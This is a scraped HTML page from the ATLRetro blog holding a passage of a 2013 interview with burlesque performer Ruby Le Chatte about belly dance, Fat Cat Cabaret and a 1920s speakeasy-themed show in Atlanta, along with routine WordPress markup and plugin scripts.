

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://atlretro.com/tag/john-pyka-big-daddy-cool/
body_size: 14405
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">

<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>John Pyka. Big Daddy Cool &laquo;  ATLRetro</title>

<link rel="stylesheet" href="https://atlretro.com/wp-content/themes/magatheme/style.css" type="text/css" media="screen" />
<!--[if lt IE 7]><style type="text/css">
.sidebars li {display:inline-block;padding-top:1px;}
</style><![endif]-->
<link rel="stylesheet" href="https://atlretro.com/wp-content/themes/magatheme/css/superfish.css" id="jbgallery-css" type="text/css" />


<link rel="alternate" type="application/rss+xml" title="ATLRetro RSS Feed" href="https://atlretro.com/feed/" />
<link rel="alternate" type="application/atom+xml" title="ATLRetro Atom Feed" href="https://atlretro.com/feed/atom/" />
<link rel="pingback" href="https://atlretro.com/xmlrpc.php" />

<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="ATLRetro &raquo; John Pyka. Big Daddy Cool Tag Feed" href="https://atlretro.com/tag/john-pyka-big-daddy-cool/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel="https://api.w.org/" href="https://atlretro.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://atlretro.com/wp-json/wp/v2/tags/7308" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://atlretro.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//atlretro.com/?wordfence_lh=1&hid=39D21AD6B6FFBE3F599EB0D4EBCCB9A8');
</script>    
    <!-- WP-Cufon Plugin 1.6.10 START  -->
    <script type="text/javascript" src="https://atlretro.com/wp-content/plugins/wp-cufon/js/cufon-yui.js"></script>
            
     
					<!-- WP-Cufon Fonts found  -->
					<script src="https://atlretro.com/wp-content/plugins/fonts/PykesPeakZero_400.font.js" type="text/javascript"></script>
					                
   
            
	 <!-- WP-Cufon Plugin Replacements --> 
	<script type="text/javascript">
        Cufon.set('fontFamily', 'PykesPeakZero').replace('.sidebars h3');
Cufon.set('fontFamily', 'PykesPeakZero').replace('.homecontent h2'); 
    </script>            
	<!-- WP-Cufon END  -->	
	<!-- Analytics by WP Statistics - https://wp-statistics.com -->

    <!-- START - Open Graph and Twitter Card Tags 3.3.8 -->
     <!-- Facebook Open Graph -->
      <meta property="og:locale" content="en_US"/>
      <meta property="og:site_name" content="ATLRetro"/>
      <meta property="og:title" content="John Pyka. Big Daddy Cool"/>
      <meta property="og:url" content="https://atlretro.com/tag/john-pyka-big-daddy-cool/"/>
      <meta property="og:type" content="article"/>
      <meta property="og:description" content="Your Guide to 20th Century Atlanta in the 21st Century"/>
      <meta property="article:publisher" content="https://www.facebook.com/atlretro"/>
     <!-- Google+ / Schema.org -->
     <!-- Twitter Cards -->
      <meta name="twitter:title" content="John Pyka. Big Daddy Cool"/>
      <meta name="twitter:url" content="https://atlretro.com/tag/john-pyka-big-daddy-cool/"/>
      <meta name="twitter:description" content="Your Guide to 20th Century Atlanta in the 21st Century"/>
      <meta name="twitter:card" content="summary_large_image"/>
      <meta name="twitter:site" content="@ATLRetro"/>
     <!-- SEO -->
     <!-- Misc. tags -->
     <!-- is_tag -->
    <!-- END - Open Graph and Twitter Card Tags 3.3.8 -->
        
    </head>
<body>


    <div id="header">
    	<div id="logo">
        <a href="https://atlretro.com/"><img src="https://atlretro.com/wp-content/themes/magatheme/images/AtlRetro-logo.png" width="320" height="200" alt="ATLRetro" border="0" /></a>
        <h1>ATLRetro</h1>
      </div>
      
      <div id="hside">
      	<h2>Your Guide to 20th Century Atlanta in the 21st Century</h2>
              </div>
    
      <div class="clr"></div>
    </div>
    <div id="navWrap">
			<div id="topNav" class="menu-topnav-container"><ul id="menu-topnav" class="sf-menu sf-js-enabled sf-shadow"><li id="menu-item-3000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3000"><a href="https://atlretro.com/">Home</a></li>
<li id="menu-item-2997" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2997"><a href="https://atlretro.com/about/">About ATLRetro</a></li>
<li id="menu-item-2998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2998"><a href="https://atlretro.com/about-the-blogger/">About the Blogger</a></li>
<li id="menu-item-3306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3306"><a href="https://atlretro.com/category/thisweek/">Retro Archives</a>
<ul class="sub-menu">
	<li id="menu-item-3292" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3292"><a href="https://atlretro.com/category/classic-couture-flashback-fashion/">Classic Couture &#038; Flashback Fashion</a></li>
	<li id="menu-item-3293" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3293"><a href="https://atlretro.com/category/features/">Features</a></li>
	<li id="menu-item-3294" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3294"><a href="https://atlretro.com/category/koolkat/">Kool Kat of the Week</a></li>
	<li id="menu-item-3295" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3295"><a href="https://atlretro.com/category/metal-memories/">Metal Memories</a></li>
	<li id="menu-item-3296" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3296"><a href="https://atlretro.com/category/really-retro/">Really Retro</a></li>
	<li id="menu-item-3297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3297"><a href="https://atlretro.com/category/retrohome/">Retro Home</a></li>
	<li id="menu-item-3298" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3298"><a href="https://atlretro.com/category/retro-review/">Retro Review</a></li>
	<li id="menu-item-3299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3299"><a href="https://atlretro.com/category/shop-around/">Shop Around</a></li>
	<li id="menu-item-3300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3300"><a href="https://atlretro.com/category/thisweek/">This Week in ATLRetro</a></li>
	<li id="menu-item-3301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3301"><a href="https://atlretro.com/category/season/">Tis the Season To Be&#8230;</a></li>
	<li id="menu-item-3303" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3303"><a href="https://atlretro.com/category/vintage-vacation/">Vintage Vacation</a></li>
	<li id="menu-item-3304" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3304"><a href="https://atlretro.com/category/wednesday-happy-hour-supper-club/">Wednesday Happy Hour &#038; Supper Club</a></li>
	<li id="menu-item-3305" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3305"><a href="https://atlretro.com/category/weekend-update/">Weekend Update</a></li>
</ul>
</li>
<li id="menu-item-2999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2999"><a href="https://atlretro.com/copyright-notice/">Copyright Notice</a></li>
</ul></div>    </div>
    <div class="clearfix"></div>
<div class="wrapper">    <div class="main">
            <div class="article">
            <h2><a href="https://atlretro.com/2013/06/25/ruby/">Kool Kat of the Week: Speaking Easy About Volstead Nights With Ruby Le Chatte; There&#8217;s No Prohibiting The Fat Cat Cabaret&#8217;s Meow</a></h2>
            Posted on: <strong>Jun 25th, 2013</strong> By: <a href="https://atlretro.com/author/retroadmin/" title="Posts by Anya99" rel="author">Anya99</a>            <div class="clr marginbottom"></div>
            <div class="content">
            <div dir="ltr">
<div>
<div>
<div id="attachment_9125" style="width: 369px" class="wp-caption alignright"><a href="https://www.atlretro.com/wp-content/uploads/2013/06/Prohibition-Ruby-le-Chatte.jpg"><img fetchpriority="high" decoding="async" aria-describedby="caption-attachment-9125" class=" wp-image-9125   " title="Prohibition Ruby le Chatte" src="https://www.atlretro.com/wp-content/uploads/2013/06/Prohibition-Ruby-le-Chatte.jpg" alt="" width="359" height="655" srcset="https://atlretro.com/wp-content/uploads/2013/06/Prohibition-Ruby-le-Chatte.jpg 561w, https://atlretro.com/wp-content/uploads/2013/06/Prohibition-Ruby-le-Chatte-164x300.jpg 164w" sizes="(max-width: 359px) 100vw, 359px" /></a><p id="caption-attachment-9125" class="wp-caption-text">Ruby Le Chatte. Photo credit: Mike Curtis, Treehouse Studio.</p></div>
<p>Ever since <strong><a href="https://www.gatsbysatlanta.com" target="_blank">Gatsby&#8217;s</a></strong>, Atlanta&#8217;s Roaring &#8217;20s themed night club opened this spring in Midtown, it seems like there&#8217;s a cool Retro event happening there almost every week. This Saturday June 29, it&#8217;s <strong><a href="https://www.facebook.com/events/435342353218941/" target="_blank">Volstead Nights &#8211; A Speakeasy Review</a></strong> presented by <strong><a href="https://fatcatcabaret.wix.com/home" target="_blank">Fat Cat Cabaret</a>.</strong> The &#8217;20s themed night will feature lots of our favorite things &#8211; burlesque, cabaret, comedy, aerial silks, magic, hooping and more performed byFat Cat Cabaret troupe members and special guest artists from Atlanta and Nashville, followed by a dance. These include Nashville-based magician <strong><a href="https://www.youtube.com/watch?v=jVABIUNNgRE" target="_blank">John Pyka “Big Daddy Cool</a>,&#8221;</strong> Atlanta aerial silks performer extraordinaire <strong><a href="https://www.persephonephoenix.com/" target="_blank">Persephone Phoenix</a></strong>,  and <strong><a href="https://hoopessence.com/" target="_blank">Rebecca “HoopEssence” DeShon</a></strong>, hula hoop mistress who also has been an ATLRetro <strong><a href="https://www.atlretro.com/2012/02/21/hoop/" target="_blank">Kool Kat of the Week</a></strong>. Tickets are $15, and the show starts at 8.</p>
<p>ATLRetro managed to tease out a scandalous sneak preview from <strong>Ruby Le Chatte</strong>, Fat Cat Cabaret&#8217;s troupe manager and co-founder with <strong>Jacqueline Trade</strong>. While relatively new the burlesque scene, Ruby has been practicing Egyptian Cabaret style belly dance for over 10 years in both Texas and Georgia. Ruby&#8217;s name is derived from her favorite things, her shining red birthstone and her favorite color, as well as &#8220;le Chatte&#8221; the female feline.. As she says: &#8220;Don&#8217;t mistake her for a common house cat, the only thing domestic about her is that she lives indoors.&#8221;</p>
<p><em><strong>ATLRetro:</strong> As Ruby le Chatte, you take inspiration from your birthstone and the female feline. Did you have a special cat or is it more the long tradition of sexy, mysterious feline-inspired characters/performers from <strong>Catwoman</strong> to the lethal beauties in <strong>Russ Meyer&#8217;s FASTER, PUSSYCAT! KILL! KILL!?</strong></em></p>
</div>
<p><strong>Ruby Le Chatte:</strong> Yes, it&#8217;s more the history of the feline. Even in Egyptian times the feline was a symbol of grace and poise.</p>
<div>
<div id="attachment_9133" style="width: 290px" class="wp-caption alignleft"><a href="https://www.atlretro.com/wp-content/uploads/2013/06/catwoman_newmar.jpg"><img decoding="async" aria-describedby="caption-attachment-9133" class=" wp-image-9133 " title="catwoman_newmar" src="https://www.atlretro.com/wp-content/uploads/2013/06/catwoman_newmar.jpg" alt="" width="280" height="350" srcset="https://atlretro.com/wp-content/uploads/2013/06/catwoman_newmar.jpg 400w, https://atlretro.com/wp-content/uploads/2013/06/catwoman_newmar-240x300.jpg 240w" sizes="(max-width: 280px) 100vw, 280px" /></a><p id="caption-attachment-9133" class="wp-caption-text">Julie Newmar as Catwoman in the 1960s BATMAN TV series.</p></div>
<p><em>Do you have a favorite feline-inspired character/performer? If yes, why?</em></p>
</div>
<p>As a child I loved watching reruns of the <strong>BATMAN</strong> TV show with <strong>Julie Newmar</strong> as Catwoman. She was always sexy and mysterious.</p>
<div>
<p><em>You came to burlesque via Egyptian Cabaret style belly dance. For those less familiar with bellydancing, how does this differ from more traditional belly dance and what drew you to this performance art form</em>?</p>
</div>
<p>Egyptian Cabaret is the style of bellydancing that most Americans are used to seeing in Mediterranean restaurants. The performances can be quite sensual, and the costumes are often covered in rhinestones. Around Atlanta, at faires and festivals, it is more likely that you will see a style of belly dance called <strong>American Tribal Style</strong> dance. The costumes consist of more earthy colors, cowrie shells and large hair flower headdresses. ATS is an amazing style of dance, usually done in group numbers where one dancer takes the lead and her movement dictates the next series of moves that she and the other performers will do. Egyptian Cabaret is more commonly a solo performance, and many props &#8211; veils, swords, candles, fans &#8211; can be used. I admit, I was first drawn to the style of dance because I am a terrible flirt. *wink*</p>
<div>
<div id="attachment_9126" style="width: 343px" class="wp-caption alignright"><a href="https://www.atlretro.com/wp-content/uploads/2013/06/500px.lr3-RubyLeChatte-0336-BCC.2-4.Models_ND38716.jpg"><img decoding="async" aria-describedby="caption-attachment-9126" class="size-full wp-image-9126" title="BCC 2 - 4 Models:  BCC120216" src="https://www.atlretro.com/wp-content/uploads/2013/06/500px.lr3-RubyLeChatte-0336-BCC.2-4.Models_ND38716.jpg" alt="" width="333" height="500" srcset="https://atlretro.com/wp-content/uploads/2013/06/500px.lr3-RubyLeChatte-0336-BCC.2-4.Models_ND38716.jpg 333w, https://atlretro.com/wp-content/uploads/2013/06/500px.lr3-RubyLeChatte-0336-BCC.2-4.Models_ND38716-199x300.jpg 199w" sizes="(max-width: 333px) 100vw, 333px" /></a><p id="caption-attachment-9126" class="wp-caption-text">Ruby Le Chatte. Photo credit: NewUncleMe@yahoo.com</p></div>
<p><em>Is there a vibrant Egyptian Cabaret style belly dance scene in Atlanta? In the Southeast?</em></p>
</div>
<p>There is a vibrant belly dance scene in Atlanta and the Southeast, though there are more ATS performers than Egyptian Cabaret  it seems. There&#8217;s also a large burlesque community, and the two different groups often work together in Atlanta to put on fabulous shows throughout the year.</p>
<div>
<p><em>Is there a story behind your passage from belly dance to burlesque? And how does your belly dance experience inform/influence your burlesque acts?</em></p>
</div>
<p>I admit, when I moved to Texas from Georgia in 2007 and tried to find Egyptian Cabaret classes to attend &#8211; it&#8217;s always important to continue your education &#8211; I was unable to find classes in that style near my home. I did take a few ATS classes, and while beautiful and challenging, I was not drawn to that style of dance as I was to Egyptian Cabaret. In December 2010, I attended my first burlesque show with a friend and a light bulb went off in my head. Burlesque can include humor, sensuality, drama, tease. It can tell a story; it can make your heart skip a beat. I enrolled in classes with <strong><a href="https://www.syrensofthesouth.com/" target="_blank">Syrens of the South</a></strong> shortly thereafter and have not had a second thought since.</p>
<div>
<p><em>How did Fat Cat Cabaret get started?</em></p>
</div>
<p>My good friend Jacqueline Trade and I had performed together on a couple of occasions, during which we&#8217;d spoken about the things we love about burlesque.  She and I sat down over diner and drinks and hashed out what we&#8217;d like to see, who we wanted to include and our roles. She is our Creative Director, ensuring that our shows go off without a hitch, and I am our Manger, here to make sure that all the ducks are in a row.</p>
<div>
<p><em>Can you talk a little bit about what a Fat Cat Cabaret show is like and how it fits in and/or differs from the Atlanta burlesque revival scene?</em></p>
</div>
<p>Jackie and I felt there was a place in Atlanta for a vaudeville style troop of performers and crew who wanted to create classy shows with a nod to history. Fat Cat Cabaret shows include 1920-1950s style performances, and while not everything we do is historically accurate, we create our numbers with those shows in mind. The burlesque performers of that time are praised even today for their style, creativity, femininity and flair. Our shows have a storyteller who acts as our MC; the audience is fully immersed in the show with us. It&#8217;s similar to attending the Renaissance Festival. Sure you can go as a patron and enjoy the food and watching the performers, but isn&#8217;t it a little more fun when you let your hair down and interact with them a little? Don&#8217;t be surprised if you get a wink from Sally Strumpet or if Dante Roberto takes you out on the dance floor for a spin.</p>
<div>
